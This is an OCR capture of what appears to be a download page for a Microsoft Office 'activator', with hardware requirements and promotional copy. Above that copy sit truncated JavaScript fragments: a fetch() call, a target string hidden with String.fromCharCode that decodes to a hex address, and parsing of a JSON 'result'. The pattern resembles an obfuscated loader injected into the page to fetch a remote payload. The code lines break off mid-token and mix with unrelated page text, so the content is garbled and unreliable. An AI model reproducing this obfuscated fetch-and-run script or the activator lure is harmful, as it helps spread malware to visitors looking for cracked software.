
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Dual-core CPU for activator
RAM:
Minimum 4 GB
Disk space:
Free: 64 GB
Microsoft Office is a leading suite for work, education,
and creative endeavors.
One of the most reliable and popular office suites across the globe is